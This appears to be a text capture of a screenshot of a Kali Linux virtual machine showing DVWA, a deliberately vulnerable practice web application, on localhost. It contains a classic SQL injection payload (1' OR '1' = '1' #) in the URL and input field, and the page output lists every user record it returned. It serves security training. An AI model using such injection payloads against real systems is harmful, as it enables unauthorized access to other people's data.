 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL Injecti... root@kali: /etc/php/7.4/... config 05:11 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux dvwa - Google Search GitHub - digininja/DVWA: D Vulnerability: SQL Injecti
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'+%3D+'1'+%23&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1' = '1' # Submit
ID: 1' OR '1' = '1' #
First name: admin
Surname: admin
ID: 1' OR '1' = '1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1' #
First name: Hack
Surname: Me
ID: 1' OR '1' = '1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1' #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
View Source View Help
Right Ctrl
Search
ENG
IN
02:41 PM
05-09-2024
1